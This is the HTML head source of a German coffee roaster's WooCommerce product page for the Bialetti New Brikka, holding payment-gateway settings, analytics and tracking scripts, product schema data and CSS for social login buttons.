<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v2/NovalnetUtility.js" id="woocommerce-novalnet-gateway-external-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v3/payment.js" id="woocommerce-novalnet-gateway-external-script-payment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-wallet-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","applepay_setting":{"enabled":"yes","test_mode":"no","lang":"DE","title_en":"Apple Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Apple Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Apple Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Apple Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Apple Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Apple Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Apple Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Apple Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Apple Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Apple Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Apple Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Apple Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Apple Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Apple Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Apple Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Apple Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Apple Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Apple Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Apple Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Apple Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Apple Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Apple Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Apple Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"capture","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","apple_pay_configuration_setting":"","apple_pay_button_type":"plain","apple_pay_button_theme":"black","apple_pay_button_height":"40","apple_pay_button_corner_radius":"5","display_applepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"googlepay_setting":{"enabled":"no","test_mode":"no","lang":"DE","title_en":"Google Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Google Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Google Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Google Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Google Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Google Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Google Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Google Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Google Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Google Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Google Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Google Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Google Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Google Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Google Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Google Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Google Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Google Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Google Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Google Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Google Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Google Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Google Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","enforce_3d":"no","partner_id":"","google_pay_configuration_setting":"","google_pay_button_type":"google-pay-button-text-buy","google_pay_button_height":40,"display_googlepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"locale":"de_DE","client_key":"f47d35d310803a7678d974465d883078","needs_payer_phone":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet-wallet.min.js" id="woocommerce-novalnet-gateway-wallet-script-js" integrity="sha384-CXS8pk5VPzsnxdT47+VBfB8N4DGNWbK9HV3JMk4PwcDttR/pR9mnu2Q+4CMLcqZH" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-script-js-extra">
/* <![CDATA[ */
var wc_novalnet_data = {"dob_error":"Geben Sie ein g\u00fcltiges Geburtsdatum ein","sepa_account_error":"Ihre Kontodaten sind ung\u00fcltig.","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","gzdp_multistep_error":"Leider ist die zuvor gew\u00e4hlte Zahlungsart nicht verf\u00fcgbar. Bitte w\u00e4hlen Sie eine andere Zahlungsart.","bic_allowed_countries":["CH","MC","SM","GB","GI"],"is_pay_for_order_page":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js" id="woocommerce-novalnet-gateway-script-js" integrity="sha384-8ZYWJ8Q/m/pjhu2t/z2KTywdiMNrCkltZbLWohy3W6jCtxiuKkc5IHhqyxCV9LtF" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3d352727db3f68af31ac331494781b3-de","fragment_name":"wc_fragments_a3d352727db3f68af31ac331494781b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["376361186660784"],"eventID":"d3b01212-ea86-4bbc-af64-ebbf5dc52642","params":{"content_ids":["4130"],"content_type":"product_group","content_name":"Bialetti New Brikka","category_name":"Kaffeezubereitung, Bialetti Mokkakanne","value":"59.9","currency":"EUR","contents":[{"id":"4130","quantity":1}],"product_price":"59.9","page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["376361186660784"],"eventID":"39a6dc2d-d760-469b-b0ae-1134efa00234","params":{"page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["376361186660784"],"eventID":"4223726c-aee3-4fe4-b862-40d735232ea6","params":{"page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["376361186660784"],"eventID":"45985463-2a1b-4ef7-948f-438b931cdb81","params":{"page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["376361186660784"],"eventID":"a99183ae-53c4-459b-b72b-5cf99be3b49f","params":{"page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"20be2e59-5e03-4a3a-83d4-3c7f03f956e5","params":{"page_title":"Bialetti New Brikka","post_type":"product","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["376361186660784"],"advancedMatching":{"external_id":"efecdcedbedcbebbac"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_event":"33589ae727","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4130,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768186772"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"5d17a51dd4"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js" id="woocommerce_de_frontend-js" data-rocket-defer defer></script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Vorauskasse","paypal":"PayPal","novalnet_cc":"Kredit- \/ Debitkarte","amazon_payments_advanced":"Amazon Pay"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-GBNTBQEQTW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-GBNTBQEQTW', {"cookie_domain":"auto","debug_mode":true});

			gtag('consent', 'default', {"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]});(function($) {
	$(function () {

		const consentMap = {
			statistics: [ 'analytics_storage' ],
			marketing: [ 'ad_storage', 'ad_user_data', 'ad_personalization' ]
		};

		// eslint-disable-next-line camelcase -- `wp_has_consent` is defined by the WP Consent API plugin.
		if ( typeof window.wp_has_consent === 'function' ) {
			console.log('has consent');

			// eslint-disable-next-line camelcase -- `wp_consent_type` is defined by the WP Consent API plugin.
			if ( window.wp_consent_type === undefined ) {
				window.wp_consent_type = 'optin';
			}

			const consentState = {};

			for ( const [ category, types ] of Object.entries( consentMap ) ) {
				// eslint-disable-next-line camelcase, no-undef -- `consent_api_get_cookie`, `constent_api` is defined by the WP Consent API plugin.
				if ( consent_api_get_cookie( window.consent_api.cookie_prefix + '_' + category ) !== '' ) {
					// eslint-disable-next-line camelcase, no-undef -- `wp_has_consent` is defined by the WP Consent API plugin.
					const hasConsent = wp_has_consent( category ) ? 'granted' : 'denied';

					types.forEach( ( type ) => {
						consentState[ type ] = hasConsent;
					} );
				}
			}

			if ( Object.keys( consentState ).length > 0 ) {
				gtag( 'consent', 'update', consentState );
			}
		}

		document.addEventListener( 'wp_listen_for_consent_change', ( event ) => {
			const consentUpdate = {};
			const types = consentMap[ Object.keys( event.detail )[ 0 ] ];
			const state = Object.values( event.detail )[ 0 ] === 'allow' ? 'granted' : 'denied';

			if ( types === undefined ) {
				return
			}

			types.forEach( ( type ) => {
				consentUpdate[ type ] = state;
			} );

			if ( Object.keys( consentUpdate ).length > 0 ) {
				gtag( 'consent', 'update', consentUpdate );
			}
		} );
	});
})(jQuery);
			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-30363459-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="u6nFDG74HFpg25" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PPSP7V09VL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PPSP7V09VL');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGCRK4K');</script>
<!-- End Google Tag Manager -->


<link rel="manifest" href="/manifest.json"/>

<!-- Hotjar Tracking Code for https://tegernseer-kaffeeroesterei.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:47069,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Bialetti New Brikka","image":{"@type":"ImageObject","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","width":812,"height":921},"description":"Brikka - für Mokka mit einer perfekten Crema - einzigartiges Design und ein patentiertes System von Bialetti.\r\n\r\nFür die Zubereitung eines vollmundigen und cremigen Mokas gibt es die Brikka: Das Geheimnis der Brikka ist ein exklusives Ventil am kleinen Rohr: ein einzigartiges, patentiertes System, mit dem der Mokka mit doppelt so hohem Druck (9 bar) wie bei der herkömmlichen Mokkakanne und in der Hälfte der Zeit gebrüht wird. Exzellenter Geschmack, besonderes Design und eine einzigartige Crema zeichnen dieses Mokkakännchen.\r\n\r\n \tfür 2 Tassen Moka\r\n \tpresostatisches Ventil für Cremabildung\r\n \tDeckel mit Öffnung damit Sie sehen, wie weit die Zubereitung fortgeschritten ist\r\n \tSicherheitsventil\r\n \tgeeignet für alle Herdarten (außer Induktion)\r\n \tneueste Version","sku":null,"mpn":null,"offers":{"shippingDetails":[[]],"@type":"Offer","price":null,"priceValidUntil":null,"url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/","hasMerchantReturnPolicy":[{"@type":"MerchantReturnPolicy","applicableCountry":"","returnPolicyCategory":"","merchantReturnDays":0,"returnFees":"","returnMethod":""}]}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<script>window._paq = window._paq || []; window._paq.push(["setVisitorId", "b24d26d3325e6758"]);</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
